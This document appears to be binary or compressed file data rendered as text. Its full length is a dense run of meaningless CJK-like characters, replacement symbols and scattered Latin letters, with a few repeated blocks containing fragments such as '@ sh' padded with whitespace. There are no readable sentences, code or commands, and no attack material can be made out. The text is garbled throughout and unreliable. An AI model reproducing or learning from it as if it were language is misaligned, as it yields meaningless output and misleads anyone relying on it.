蘴R弹c�5葕妺蘐]JqQ]�鹒螏lq�I
?躷憳�%&s�
�譽姓b銸b�E�(w�,�迧粨,鵽�5鳣╊uU墇�埴L`)櫔腿�n�q3咧�-F篻.d缧 u{�]ɑ耸靃停%"n29湯犜嗔疏疣V獩!忓藏筕帰隙瑗惮贈=譂捊贘場"漠肦#岗泧z烧韼:;aU6�&肵躁称垙仗Gb嶥郥.閇q;B�*3{uL耐TG^交猽L蜥睑j7f&'糺�91瞱�購拥飒+r霜表l斦q:)[负.M証b﹃/1O�毆ⅷ獧槝槝樥11睶'8 a.葹Q.軹�$浝懸毯�'殩EMxi�6箮T芮�z噤Z财窓z飬爾崳朒樓>贵飒�$彃顿骋缴蘈讑毨3�#�7鞺苍壆澩耻觧歯鲍狈苔*泡獧墭�尝腄尝�<臹�"{~鞿v-3�荡睝强鬼TE\W吷}彤阜i�-�<5邯I翎已褅X垵I璡z壽翈�z�-XX樶uW蘣痷攌Z嫊EG"g=�OkdVy2婯|lj歺(踋O]QJ�4~�瓛]猔�SMj济G紇l锻薜,x諯]EQM邘媇4Nb*鄪�"籢"肤�+6&韀┍LSD��済素霁兆馆N{樖 #%迅65e沬TAP鷬瓭畠KE犉嗪Mj阍Nz鵠孓槐h�
姹誴玝{裱l璗|n\5鄮j*鄐 ㈩:_uuU�.顨髨藠�,�-鐣\鴇�淣� 2L檇^夜棛-鸼畺�!侳S�=&�&W.�榟珦�5�q鶦くp霦QU[槯TDFQ仁9飊莓鮗9� &B/�6璭蹟詋U,幤)j#~冝瓼壩詝濁湭u瘭�弚>憸硾S擠g6i櫴9鸹輒頶a€z�
涣t+n�睍T�
K&:睿姰珕ｔrkt+.U謊僪�D瓪Y痖+$TTNぶ┶翆宔杳U呂8]W"淦Z鱍m�,鹗�G"g=�[v2Qm苒�5縜V�6迁{�%諨揱摡h"#副轑\w^隃轗r[f�(�;f+!―觔盪]狏b槮+㏎QSn彷羱�1崼o�2籲槮+垐檲张r'洑┠\氣鉴▽仇`*昬$博/+c+R值榥#R=$釳Gy蔀J�.
O_QS翻JrN嵮c�9X腢U\UU嘶俲C��+OcqvT袳5寤醰鈮�-z�5湿馱.S4蜵�(�0w曁沍笲钣莶獮沨m潛g雨[6茫唭]贡�8�4K<P筿X刂�(垏�wq棷a灬珮躖蓊#,�7s韩_'Z軼*獖h潝鐤w曁沍笲钣莶獮沨m潛g雨[6茫唭]贡�8�4K<P筿X刂�(垏�躤胴{8j�7w{埶)嵻瞠咨諹r貼yo� 揎淦植2沖}绐%[闬萗Р阜Z嵳椭i a駰按]④腅�&婓岓*�*報4e<�  FP 蕂鍱e淀嫏\朥瑨礬閃vVI+鉹髉E舥曜�虋�骍B楁黏攑�jM-L榮t龅峌芤啄︽艦磵汿蹔�課毊SíR)泡屻Te11� �+瞥桹c貿$4船袓壇灙UUUU妾�"偕但ieB嘄EUN贘]嘚i飓钡雀`誳7勓幠a甛笶Y誶婅甹猞b掘凵瀂�7jbu蘈Nz鲰  U                                                          转@ sh               S*�槛庉汄X祃瘆J诞RB脾5ㄇ*璜Q^8.:踱q稺7:戗�=铿Z%�SR玠睖跖壞埣h~�6^oe乲Z4u泵i�6甦叧b�"bH�椎5�sIy鴍8+訓嬶y%jAV�"y6*�'*鸷Dv浉盌�A胊�%�4a)筬莺iz"7[湹S呋莭暍宖�-挠U伤朂 �/Nn州崠樵堆呞�C�蘜=Lrx�)鹷_7殜u烑W-,庲e5&嬡葬{軍躽虴�:碚伺锘餸KKF賴Z戋9'o
l墛獅y舣VZ/藉暕OV�"鼪�晉_";M宋�淽�U鉠oZ骬"7S[鮗渓�猙:�'鷒 ;柰摒P�5譜vZT镙d蝑3F减UF99閲4鋘蝞螷侈邝SL�&観杞Z�.懭璘�5:篥�顴縦暂薾璳┽TSM嫥k�,,裌銒泟娊K玑ㄩ貶蕔雯�6潤Mi蚲屹盏星D鰽媋懷�9�*7^+�!b洔弈祝花礛V棣函E<T�;9g��18韩�;篵b"f� 滹6o拞�霯薐朁蒤萫峹IQ甆za膔護6龞�'絍嬥�泎4jR=巀r&�:碣缩畋)6暓v�巹彻蜐1�+�$鉒y麡q7�,w骝T禭毪病g� 充�鉺戁n^5脕柯8(广^é�5�"j�9縖鮗渓�U1[�?訙 绡oW獑��$V�#醯蟵`暅�#桬y蕥瘉/$Y8殿%S鞪鍪b蒅q�'�廢臸傕�"'e梘/缀膜赩渜�n:午6t菢疞t搷1珙a趓o�+褈r�5狏S卸歸6�T廔0s暿畆癞�-+c��+直UY�6铓漲r'W*9隬榕秃┊i苣g3蓽€h 褬� 石�錙-汣ZQ*叼R�nM志eG5�嶵]K佉髸数m�3瞴vj畭猙v嬔�&-Υ弄巣﹃*&猹9歌h炮�崣躑裯')歽T硎yz篽蟎塚pW.苨那7o\絹肊Q胟巘v瑩h秙-{軚U=�=CF'M"'=夜X絪P�渾X*榷詎j頕磘�)艅(�眓外紃:+爽碶誅zR�$�8�)X誅胛�&F钵[+牠愿6-'k�U]鄭歵~偮U�53十(毣6r�*c攪N彽fg.偩璋齏肯僟(�*�9髵遳6:紆铛b鏰àj[4V}�
y?>濽鈡�'�禺q7
鶮烾#霮FL�+U�芗孺N牸幯U]腞:磍籒权ZKZ巣)觱*垷榆疐_�+Fv栳ULj觎=�1�3y4D琔ｍOx糖凨�+兜�徒s/MT��1<橥胍J�缩U丵Ot/礙Σ臛]*恸5]Mc芎�b*�3鼗昍*9蚛Quⅰ簖+⒈& 
�碾⒏�Ａ�&�2k�)嬃舚5蹗|樺鲮[┶橶赏媓OeZ鄂%5]3�&咁v�溑莲聖�Sn宕c�,+n柖睺s�J錽憤W9S︹"�瀵}[挽Ii玩泳項靺gi�6+�
醜褧c"硗詀鴑\N�=齐-欎玵g蘛�v▔�&b^Wb�邯檲f0糱巖�;孶蠋娦 j� �9b蕋�-拌瓓{=枈照韊嶒琀载摭,Q徢蓸`w�
午�ctQ:D艷B犴b磵�7┹QUSFs芐蓪ロ1湅鴎埅i櫵(蟜k	�;嶶鞛罩�0m.�vq堇90m.�vq堇N帔'v茊颶;�
]躍蔦�6灟=wnt汷W灮穌蓛iu槂硯�蓛iu槂硯�w籧Cw�庣�妝LI歹y牖sぺz减莼 (嶭K渨pLK渨p��絟靪<(躍蔯鶰Й蟏蹪&诱绠碣oec*�5籚e鄠蝒{�	�
涅V$f擭�Q徢筛nO&ブb�;�o:}�.绯杌K).~�嵠楮n弑�5軐鱑屁�(�1
i�&\>/譛9鍞r充汷W灮稱€阏螫⑸�忽茂俨-髂�:印ΜX戁H浓墥+QpLp颐L難4掴阾雾,Gd4|M4褈�4芉�葯蒼Zw誑堞c畷+楕跸e昭[ �                                                                  歇@ sh               助雍桒蹟钶幯狽Sf~住聺�-vb俟F�0n�*�*橓�$m襙儯帉}揋輯�,=润5玸子喺[玹�.樿 s�7B炭攔卮昄〖犍i抣v�0EV*�*妆QWE奴父*�u+n�%Z鉉,話�禂廣T篮憉.,{hn�5E殿%彄ゲ2漸me ▊M俫5%�96'惮G*礬娬D�1UU罰嚖避*cL艿z�1^鐄n衡5S灨撞br迩"V颹荞楠{苧�&y@�!V%﹚r梛Y�ИР錑壁鱣r*jV猭EM英^["逊r搈Y6T.í┒+mNj訧瓁洩Z溳禆凰_y褓0SY撉L�69琁du;鋎�2:LQ蕩f(▔�+聗琶�輟籅υ瞏珰褨j櫕!D姤驤9qn扦粓墸粋嘙�)f屐�,[E日];g9諚',鶞崭3U萏MSLF�>L :鍽�>阇�4M謢4珴q苆塜捊�.鉷z#Z泩溦臢甽豉 达uE獻Og糟_P床,婅�4�鴋5堒趽�2慌iP趘賢qPP凳蔤x趫瓑簺n{�5刮U孜設褁離奿盓|:籺S卯Gxp邵3秄s漐�7條輮�)壿LDn��4燹)杮�$襟袤舌_;y槢~m6b莶湓置M皤曄zu�-(鄮靁�8櫈MOc槯祔嫬sb緑]~�� >狈� <蚪甲傭Z栦钣}}d�
嘉Y#湀滀E�9�-捽疓|稞峷�鑂瘴鍩裌Go櫶E軪rG溦8cMwo-゛T3A�揁﹤枪1SE�?R实+霮J氉叉u=]瑲	[�-{珎鈰弓R驩砋D芰�z�3Uur#:x欈钥仍�-痈c�
/軟V6膙薯�袽Q蓤椀SD�:鈛=察�6臓喫�)ⅲぇn孭B詂滀No5W毣ы臀坡獋:k顰-R"#觇鄄咏y甐*釳>3R�2瘬{膷K*馪=蠲F)eJyW缲蘧 鵙3Di,%uM�6蝩腗t�7u频櫐aT�9�9�5鈣�TNv�8錘〦�z嵈O]渨�1x呓秙飓茿}3裇FV�&f90s蟡Xr/id蜣庂�*諘c硿肢鍵W统雪鷬摍�*%ぷ5鞧盦蛂"ⅱ鈯嫺ě免嶦c\被I姩姯v
躍乸ULy屙�1:"渫9譶bwV鎟�>D栖�2殾Qr籹�31,�蜘嵓畕'湋f�*Ax驆K6� 瘪Ec9ǖ
殰緺M\8�%�2668趰kQ璂�R""n!駿o籮{!G趚蒟Z1\汴�q耿蕽�4腖F�)�2鄯<奁u味C幭:mo锗橊樌駣y笱p檏遃髙>w襔sy达籩�!Y趛�A箒釟>p[汲甭穥烺顆[滬鰇檍蓅�(�-愀臷�HA骜枧欏[I靹IC鏩w@魦g噋�5杆s棭<株譌淖<鶁甚蚈CQ�睺E�鞧&<:�>繾廿�1�餐飹勠鴩隯痴尘湒耻搁�,钃�6�%测�$词掸錥奥靹烮搁�蘸峴�9#菰蜱瘂惭厂渒澅蒖鰸毕嚋媪氃蠑蒠<m懡陉E鑾LvHu唳>ly猳�/B陑d�4瞽婋*棯�-�9Y照�-Hq焥Gj瓄禮津A饹wl硔鋬�6�!� �.町\蹼,V陏s讻╁蟐餫9堍%杀�;�'H槙
�;�,U嵮D�欞�z埛旎�籊x�9W瞷VQ嬔躵痙霈搔�S爾wib>隞 \{GCj^.朧y:)k!l夘E~梻#{蠔賦.鯒t﹋g�m烱D葱9Z��D缡袅\嶸<殙啣]gD16�u菽捃nb�"*槈溿:{埏7韅o耠炈驔7*貳S�,偶5WUs�5L�<屽}鑍梴�&胋踁u�&鎱-T3;繤�)�o滴k懲UG"鈯殨�!箎奠籚栭_Z分俚ol4党籎ZY�1鱧tJ獔篕詙媯`E襖萋侏��芷sD庸�(蹟奈|鞳&尪5譕yS1蠅�-�劍猣籷斊箞�*�壗7⑴苟%E喾�瀿櫢诡_&破鮣箄"}�*jtQ]殊�"j垐埼fgdD(b羃籾]�)�5藮8婲鬏;M嗁鹅�	1肂]�{T�2嫓蹙�覻�X禞敂疺撒顁閇儨j`農顧姫筓蝄Uu竊�	籸埊{吿鶔堓Ls晗,笳��
┓r�,綔籕溒戤\鰫捒﹔彄曜棜葧頤Dck犚UE肧vLN�懲e壢�=Z妾**.猗ΕC�盷,犨廡跊礽螶詖撻磿趄pｂv,^p�9妳霨 麹�漒埉漇頷僮K俜蕱l]嵈U豦ocb[筬葚屎by紴��5撒Zl�>帯尅�)YF姫��"�
n+偟qV笥;}臹呏魤F�
��5鷉婘Q灲扯9p�,�&I尼j�9坪g撢J彤9G博韫皔紈洓暙~醈KN镙=U㏄賍h.|1禋*刳è廫|溁壐橂M�  鳕�;8樄VqM侥e3甪wUl峽M緅伇,]糜z簀玕Dl[碘祸Z鹶樱硽韒Z簣郋讍瓚�8闘④
鵕
;薲�*筞刭]筓I瞓糷@照醵漈曋岲礥3.敵眺I#讌蝦駸A*�璶8糓[甧跤9鼢�/毭SEu鲘3<柰T倩鎶�潮Le�=z@�5虶5QQST謯嬐>Hw%賏脊8础k'挳苨�*甪偗RtX�1楹姌"髊;&W髢讹匼�-舀栁皹�5X绗Nk灪溒/1墕)漤�_仃qqf毄南�(垘D赢w\鸮n'6�3w鹪^壵昞夝kXl6�*�3圱v箹秏�6奻c�鮬�&犵１鏯|贄宙跾6毲穕书潌S彰+�难c誵<鳸荶刓5钇备撕\侥e譯诮醸�2沇+�j瀟IU珨氇殻��>D诧m]籢栱奘�+lJФKP鍇擭r璧洒b鍕q誠5��5]-鑻駄頤EQ�剖４樹聣墺畬�+	Mt蛅FUF絓炤�芛b�7K3�樄颰kQ8UWR轞步G掚&&覨驶f�撮^珷址SG蠩詧妸逶嫨U$+諂飉醌u]宕绗Uv,呂褑>s"no\渄�牢'J衙-Z櫿T脐蹠:祍s{M3!欶7曜獦�=�/n栈Q�4膖z趿W攲炐Wy瑘夼裂璽i舔jHG貹�匸"EGy,変]h入┺� �*瀪�=輱囁�5珈妑牖u\.9l$X�;(�6n期*弐�<= k汌Ｘㄦ�QQqEE躎S鋪甐R瘝垃eE荽$�v2QHYSh枵p阻︵滏*朜o轁攌玀y,鲮Nz琔T旰KC0訊W�0Tr/5V岙楫�"湔-L�膎f'�1�,Κf柡3穕[�U鼥鯔砛�;铀噂]孔嫒身讪紪芦�@臘|�;蹚5pUU�"*�撖e婞啁墈筗>殎驶汮鍘祑葕�"筮�;許▲舏|毽b莰湨海=|◣L跖4蚄B鍥U^�(Н錍1gn蘪岀�;V厎鞴v\�賢�"帷=d;")橤甚{�宀%{�期�4誵肧vM/@ 劂€l>鏭&践{垐氤鞺p緆甎矈/f咆跡]哬徼�$d琹懝�&-sWT^j*� ],犨廡跊礽螶詖撻磿趄pｂv,^p�9妳a戃焚YL乴舒2傓仛R尧蚬跊睟鄾産隢MfK�1嬔擬阩嫸QUO6i撰�*j霒m輰'浬胴琋�渒淑答F                  血@ sh               厰\捫�肖搐畗孕�V膾i矷\葑�勿'Q鋑★ /e[堞焳W弘棕2*5��譹�3〧�-$Ly貞軲4魎2襏1b��9cv鬲�5y瑭伖�7覇?U�:Bl饳垕|"嫓MZ鈝S1;s�28>v墻浕澫#s獃�讘瀲奎綍or�'*譲俱S�7MmY�
I嶩�6器�銵霺ㄢ壧舙軸玕]|�-丅�漊d昐�&�/zΝ能Nj鄿覤�=猩�岴b\矢阭阨��*獖祿疆X懲G礫�7R&碊舥濠�傄,獗礲s苇腶i垻&&槷fi岓紫蟁麺v钣Mw&綨[堈蜋� 20~Oc鈡礥甼�EMJ妺�?:zZ姺=囱>U崕朚#bb鳟�.D知l�1溛だ蛁nE禂|烸抑��;:抜a帀惖蘲5趆�;dk瀳趽G飏3绪 棽S壖�Μ�E硄�O婲�-筏=夎�9U�+源pM岳钎奨%t31焉暞c裐婀5**.碩5�%糔>鄑�	芪譼恩T侮v�13炣鏾=
埉煺6痭cu<N�3峘邞瀲奎綍or�5拦�
胾峂;獣缶y's婄9栽婌0F�潞觃覧a�b扄%S营@蛂.<琶Rs�
(銌6CQ實ㄖ55"5D�	肫醲^�:q�.i�4圮濯櫸櫆笞珮崓洈eEW7y胨s� ~@VA aY纃6而N肺鐵抁瑣]G�5j�"2H誴M暔�**�$D肸`閎畳獋:鑔Ж吺蒩晩�漭G5葕嬑S衙痎瑹芩�莥鞖z�"h秛j瞯�eb禗Nr.铡x+箑礜D芊N猨篶暞T膔5潞k薚駋n8]{9蔰鈈c8�yr蓦柣漏巼\簏M繗E斋WIwmz�9谁#潿獚�0豝壠猤栨j笷炒焏KCk11裭r��fF1>mxn	碞',使G�'揩娾Y釈�錖O;W僅Y厂{8锾九綏烆9`谡秪帊<騀浙k\峖�B桤G,I鉲6�"jr戎罰夑#j5}陶U�3K舝/u襼呬�*�Ic]壦蕾葑*�!.�G�:7W-刍鎕蔳z簎跻e昒�+�*by饗sj螜脶&嫸顆匭;錵驵�"脲蘙F颪碦TF�澑廽*�傕銾E彷?z庸72诂uXe}T垐鷬�8&暼粤ǒ|nr鄩俴!珌}-儂ǒ%炵a训0⑧撚筍d塖E�71躎E��%T园忠�$啟6�觪蘻#毄茒|鸒h婔"毈WW�箿颡2�:fc,�v藆S箹
鯅霼昋螢D│硎c*k�#�1蓦Qz墷w箳捞LL摹,疨裏橩�4u<T葱�9盇ln媢5璂j'9c7�*硕玻f裒�=}+岐W釉纳�玌X魋WLSQ莈瘆[挽Ii玩泳項靺gi�7孍uF€鐄�y绡>�5�2�3竔毈�39蝃罢肠*獩34棠�鈘洫埋�9藊�1奥>:*臣颈搸矕'胾/辩嵀办宐#窜訢顿顿�辩恷插敕谤釙誚摆7鲍尝鬡齿�调袹�瓈 -赌煏尘冲�皑%翱�?窜域鯞翱ぉ鲍��错巪<{N冂梦sc蚐|閦S� 1胏蚐|閦S� >掸簥舥昁誰柭嚖8瞎５LC�g苎讷��5�$澫�*畦墘L�3跪臱�N�1)烴郍▼~斯郖磜妚庛晎'礶��*鯫j�;蘒�=m錔篹俆〔枵U\鲩�5LR(蹕t邌抵垑瓀Qy�4鼫6�"柌謡竊�$鸬q酓陉早c壾r'aSX.辉繇DZ�8毳r&�>�eU酺G�餵赾俓}躤蕄鱢蘸+獨b漇;櫵u3穁姫滜,b14徙�3�'H^蟚=t�5琔s]赕y梋゛鍝#誽,�)�J譟V啔ST9ㄙ鯼畩DMX啜ī�:�&
g竗B何�迳�,疦��樇肞针癛E7q鞔帋㈨槲釜猣r�<禢Q虝蔳8f柏樐D晔ㄛ狢ｇ苅鯨鬭杬撾b[~庳虲鯥阨'~8�.圃憏結槼毧砠;桦璉"鱪癢bVⅤ*軋�=y砬cLw翽�TnJ.訙�"P礥W匚"^褮氐玬j吰Z趬jdU鬞痵琢缸�累獽c.�Xh嶵誙Q�蘯á5�z澟陂嶦S�2X1E杰慝∪c馶~緖7M;歜#�s瑙倆┿ウ嵰�3�Q�蝱塄峩Q5�圫W5K+>*鞝�5El璆:倴D�Qz＾訵缴蚔�"n&;�堙�2樖讦#惚�%璪.
�6�"廤
l^b�1{偨9壜蕨叜h鈈庲撞槥F璷k猚T=檲屽尳�*�+q珬;R1胀r�3LF鲋!愛汞d埔VLUVEF甴g抐０援d顡妾"穽	�(y>厄辞虫补摆(�摆惨夸嫳��驺辅﹥毣嬄�*逨9�-堞�2蝉蒗齿沠弄奆滨虷��$驳轨冲谤鄔�别8踊触贰诋刍罢蚕盼戗罢蘈脎�'斦9�)迟肠颯<VUoe衐獁銜,f功鲧慣O_谣诩6澯法��&荳C*K肓豭s�等'5腑{n掤洳屑=璐,*姌裌jIJ鱤�=1羪鐰E]懟FZ燔韍%UT牔旦槴钑夡}蔲�-裂]lTGE�(欏覶邕�;�6K)r埞L覸蓡�&嬹L韸�;�:赔i�O6h� 梙擭f鑍K^鸮K穊1SV�4潑2651|廡E镰DU_ 槳�1Gf僢@閛銘埑1呆P?V-k翦�8u玞�kLc�/bi垰﹫奲vn獦�:祗{T�矈.\φU[![�"瀨�'s�3]森沢�j:沕璠剷欻ネV2��鍂�&]�I摵h/%跂il欏H&倁G蒓+慭臛"&�ESZb媶*笗贈g只#桗�U獶璘M袍瓷妘狮hZ#N�襐"妃毽碲(獨�:r畐:e瀦瞇Ι蚮紏戋壥樺e烢/	姏�4追,鮮X敎N(哞J';~Lroke6穸懦軘麴積st�X峁獻頬Mo7�S�謏�$~N娑壋诘夜騚槵p"D沏缼G猶┗辇#^嬔蹀忿s1E雸N鬌叔S�3+W镉b嵲礓G-u壱梯茯�;鑣b蒑-
R砸UVM�"誌U#d菤ㄘ諔ЯT煵讙G浜讧Jお�-皆r藛惹G啘R+Q獨Hè墛.妤-�吴潕�6UR�>;产8訆闯箩昢歨颈�颈紏锄狈栈撰笶贇箩ΚΘ�斊调5驍厂罢姒辩祖蝉増鎑萢辩>櫸2�6�67骋翱尩骋﹞齿滨镰�劲怨7锄荧惫旛惫鲍蚬耻怡缚嶎冲贰麚惭�.,钜膃�9堫�<�\u�	硗愂�b)筡G"�7蟚昭Ky罵^媤*6Y狄R婴4磑JyU�Q稫A�8*+荃章u軛潸{�旎穖STS襂#洮襝�n昚姠*+碤甫辞旨w⒗�6k韠荾+5i屎茼�51s蓐ⅸ坁<頻妝_毡&琷.	QY*@甄l嶵鉜ゞF闈'娏F傉E�b骀)槯-謚DFq�,泉f2坋0sEi屻9蝕Z妍�.誙S13冗月裯珦功3斱4uS叉F顿e\a朗k"恰墷�<m\9陯臰匴Z�錾染朚EM桲MV旛蠦卅奓A贚F珰嫮Z涪搷睗&T-V�:喪o1i葑瑿x�卬�齘f�;v莓珘﨨佊9隘篖V青�8>迟糫嬚猗誝溺诫测麒灲銺奥-珪�9诱晰籜嫋獕姦肠�9�#狈�;蝉瀨�,楄砵庱�#调冲镑腧贵瑜迟搁&产玕槩啜�.姊幪耻摆蟜9鲍补惭�;惭锄祆谤嵯顿苍<D轖焬Y^d(9眕Q:�"-� }�+寁拡�'�E徱[(缦h鷖嫉j_nX挜<4捳琚阾捝扁┩�"掌SY佘陉蔥.F閎碨崗v�2/t曂U酺&Q澜v胙"芮簥�9n>�7磜嬢Lnk珦淏{ｎ腗V鐡�;VIl\l嘾屏�),�;riad抁宮KgW�M崀攎b阍Q┕�*瀛|嶄沮5M诔酔ED}$-9梃5菍�.甎2乺鉳=薅� �Y4g�1吱懯椎搞疎M晌� R+[j衁謨uQ扐"麢�9夝S屶{OE戤谂M傥f'喺n竞uF舁歫灏穛Wx┃^日挌q7夤邷�,教=軎&y{'�#眨鞱蓸镱7*9扣桭餚逸X绲b}倗R,淹偦a慡�5三I�*�蜦�-fd螄o肢+m陽aQT壴!j隭a荶7袾援�&u嫵潔洗栁苠羏b绻Z劐N箠l鯡砮[鰘V瓔Wm$閷s落{�1M臡臙譁�櫼n�-�&6軻橘U~妑ㄤD脎%SVYJ�>2洈尝讜3尝驳<h8淭邷1�;Y\疓堙]w镃獨獙x                  要@ sh               €妃�:幊娘e陪薃璑跬纲us斧璁{嶘�+ī-*9鴽==C�?[\�&
奷4N捁⒈t撸\l疄璂韼&9/M嫅To�. 瓫x韐啰喪�)R岛3F訧wc�5宫酕釓7句N{�2蘅V趗"ⅶ詩鏘R疎lx鄽j孎�9y槣.S瞞]p璘tH殫.冤T荅wv'猲=9嬚揨sQ:捼5玤妒賊攳昰豐SVW5Ωn�	俢汞�>梤�K唰簔�(腗]t戟i墠設7(茈龠櫃�1鴫誚Y蘭藫鄝哦(补擩賝-揇囱Y簿t�4慠zdk�&鞴p舥&�1S鳟m窆�=痾r}m臡fSKh子覶祶崕侐释哤袳�v�5j�1牍竬n+�7j)N崀嫝到◥恼獗鴿漈Z⑴壏�<EQ:獔溿>_-bl覿陧k奲歳蕍O,鱗窡'盾鯱=}E#�	"ǎ欛瞲_薰Z惫1k擇&侄-r�+璝v臢�1庸鬾饨Q\�5i.+�7Q粝[WS�篐閆瑏甛t�+暕虵猹竛b憀撋]4乞C}+覾蜯m欒╀妮jue坠粬赔琱�7uX堞澪隁b毇珣勺杝嶅麜觔嵼yg硤蔲@�"w譐耓^覐F缘�=甃瑥^碪荌槊�.幛 |�尰從苣]滉畇鍰r"9�楰�*籠譜�  3旆_嬒pns瓫盄跈"C5S鷵h邶M昪D闤舙E�w�.�.�-搴�3槮3瀕▓��-�/\茏9s9|�)�╙,浶喋WTJ�1鑐刘s血▓枣故壪�9�诔/昁m卣瑣$哣.�/5R㈦E院�>-{b苑�	璳f猌适噄K<蜽9俗�"n"&ゆ�%鵥脊0猼tXV賁縉ξ暿學ni旗c~	偑"ⅢQpL7OSF&磐�"5�难Wヽ晽"go'.E桑R�6+�9S�3;UMTU4�L3粲M功2圷繂Ⅻk�<塡€蘮緌y1紁砿Zc�9:�={V4E驷*iD┝姠髳�孔耢碳vKＡWM+┱�&赉瞏jw磣3V忭嫈�6夛硬Te0�	70Wㄙㄦx%�w猆豦淘覵V由IY'俈玠奦Ｘ霎�9瓻ENr憱p�歉讽傣
+F憰對j�^缟谲qTb瑉I翃D(�Ln�<帄詄疶躋斨w.觃eS敘p畻)%�齔橢�栐kbY盨颖ql3裌Z瞠UUpM胘郈�,鈐絔5鄢4LLULU<尒濿/yU9▔槣鈘fpwj籯:赌鍩-幏兘\鲙�9smeνLo�.]h緍Z傻謚G撝娶萱� b5z袅HR帽矱aY*d吩Or&+缐韩藽袐&艇爆�+"摻4馭E彚!b1�	oQ掳謡�5WW6"#. 3邽茕.0X尭uyui璩u�S5N葘�
獨獨3=z薧涃缶捰浲�/�
斡萷檏遃髙>w襔~蜝/檝病c赩耐Δv�鐉�厍9WR7IQWRc姍舜Us@UM133偸"5滔
孬袒剔孮蝃莙姽裱\埋�9蕅tU]殺漵猺鏙�杷n貝炼f�)Y[#傠�v&Ro藃}s阰ch已Jw略�&豎�4峟:{粴X頺>[kv跏-QL蚒���:埼r嶫蜭(玵T蝁O\�r(�-紝�;H&﨤_X徦楉#Z�&R皇Wr︷wn钯惦ぃ豽}饱�2i閘Qa幩�s7u摫�I`-M霦澟1铊玕煺MS/f檷獵#襬獫椃D腦顬抚<髮鰁身澵齥O识	>挧鞜璱鵙整!'襎荙轖蠂�/i�鴛鰸毕嚋媲殾�.Е@c喦殾�.Е@}kOu婋*棯�-�Hq焥Gj槆�8瞎５W�鋕,H+;�,U嵮D�橵gs鍔焙(�"bS>澙廞龡s罈h���*鯫j�1z;嶶鞛諗_�4掴阾雾,Gd:轒7负�郴K�渂鷖{�+�)Z潿�=s賣tV�/耠炈肚3�.奡t股�.奡t股�'軪{玙h籉耐墙�=�,蔫�=頨�e褢>I.�y6K=�8疎!簣%エ挅v枭�诩�5U<
>贰7┗>蘙臾蝆顋譍)枌箩�;鲍雋搁?ⅸ:箩蝉:宝滨�10酑榔&�4异�3湿к曊渧苍欁,&&谤縗骙笢�6请绮楰�2�<刚;��4鸍灀(u�3*5踔d瑖_摕慔丨r跖ny遷m隖脎擶偵~荳A3f塛Z*穟瓺T女LZ滏濷蛴ro�.喓IQk:狥�*I喗廔Q$o�[▼▼翈嬁8樒邰jⅹ"汄岟5S蔀d芞轜骩�腾夊UK`畧筁覸蓪榢豙杇fq藣p铴W溚㎡A抂B巈D}IM
c璡蓹P�%丯鱩_+﹚i]m隰tp�q抐i;cZ姰r髿姢嚄)盾P偬|6-毌m=�#s1DDjs灙cx褁宆>蛰呐籙覿ULe�9腉.fbS2皶仸f麿*&{鯹6r濇[嗎�=�;|3*|塖�o鼟&╡�$k略ж耩,R\Ζ灢�*JX�,咏迸=颰kZ垱�!p覿t箉ɑ:曯6[fV�5g|�2�9^�*O笂h眴睙r�棭h�=|潞鏱K姕駎s7Rf"3濩	78n"+遄vz愌Q鎱鍦�稀镴K匞�杛饆>嚗)#傓☆�*邅羅x砽f戯:9友d赝#辴sБ邔�8芥�`籡Lio淾體嚢]>{捖w裧泪n6�=#訆7�帒傞��	D拧汵鬡_蝉潹悑薈6濊e�;Q!拣k詄oG€怨^苅喦q研fXlw珴y踥qf鬾抑a夌m脚浹�;KXi��-呺H鐹�;a7Gq轹D鬭	7Gq轹D鬭%諲�&wby湆�;
蟵芑堉褼�)q賟�6Ai!︼k顒M廣=Il銯昱1謒�S诼S3杦�3缏葫�z3絖碴璩�%YF*s鬜|	&錑(枝R/<霏\弇.|vm"疩�uj苡v痎j贶DD岙パ�7谧e噕�WT娅軋ㄖ�*#烑9Q璲b氉�吱p骢歖岜,肆l貣劕喍諍沨M5乫Y"j疺]應壨裗7幑:#FWV設	�7e�,�&g-笵淌┾cS+b�6(垗紮迨粭(礜旯�犻
*獖j崙瀧鼦頧Y≮挼抆K~
u輡4p篹赓$tH渮*hl91变d昭U隍3^揳<:�$T�;�5碃e[+�'65B-Ls踨F嫜P1乳6G'Q扗LtcM誛a�&&円譀覘b呕甄\�蹐？�9sfV鱑J汈�1�L箸/盺>鮗2嚜鮍珘涫%�仉阠b#Z伽F"#�(霞?�J湠U十r猥璘J3�++响�咬7n	�-垘e�]�,詌�%矌|鰧�ざQ蠟袹許罸數Q瞙ej睭9弅�5蚑TTT渊�!}3T忽舔W]*棕部-+诔觟/sd�:�"s2靌媸[N鹪`麾斣戉殛溒7章辶毢形瞘湹噝腙,卉�,9錂V侲z韜木M嶪�6D鬜嘧s0]K粃gf糵.E簉軱FqW筭=謀櫵R堓F竎bf'8N丹+�2�7\輶峟蛍晔樼�"/鄇�4gW/柹-溫r珫姙捳cu⒁�5靂剠q�&<霳噊�;閡诏�%uI玣��8�$垔烹旚9+,NG辫巏毟ⅱ隕EMJ囇iVY�遮驝lU濱苤膶�襑j脤蔭�4怯TSz突汄鈈h獄1邽舝昇:臶fc�4�/[罐5D镫霕廼墮埀o1�9ゝ鶖F柽�fr賄莒ぉ�	,紹[蘫懯訳娣y榯臁V蓦F稲羋薚澶c犕H甼z玕鋀55`媶	竲�3虫祌噕鑐EW>豫谤鄻嗳錵揞弓鲍7<m駳:��*k�5M5F簒滫鷊揩漰豎q朾濠珦Lg啼迈槷泃舺r謃澩圆纠侵X                  营@ sh                  缘,�:蹱毸礰eM,硌�'�(┞溤T軪Mh盒涷憫沍�>摆搁膌枀懎输惭)┯侱顿衷鬦箩酓)被㎜觉�蝉;厂孩驳姺=�<辒髗+�1貫'\rc� 渟p蜍Wt*n訰�"鸈-E鄟帓I-z票孍s滃☉Z﹍藟v琜�5璨i拻濘蟛%褏梓�"緾仄濵�5�(.侔mj踷挄$磌�&畁�#Vw诡lz�蓼┅1T軺3答Q喎幙崷輘7,邰�'(猢漼�+涍挘D]D毽"#� �&9V:+z麯毎|[雕:Ｐ�75︵垗DkQ0DM腃�鎽襵�){嗊�<黄樥M1蕡噝鮳贻U<桎@   瓈誙KO[M-dm�	罔鍓鑾k佤镣T]J妺偀h3�19� 禫sj祃y绶�腱�*�%氒]SO幖#Mk+8:抪;t楼奨%|3毖�玘洽低rjTT]hВ荶結7各�o%廜W*T:凞蹹�5d�'8~嬥暑埖崲n膉婇樰逋壵W?8遅蛸L>:殺)躬y|夝I踑[縭讀U1啼u�暓歟莫慸�-J�颶�)槣湟嵁�.S嫃4鍠裾9詍4mT鉛懾�6
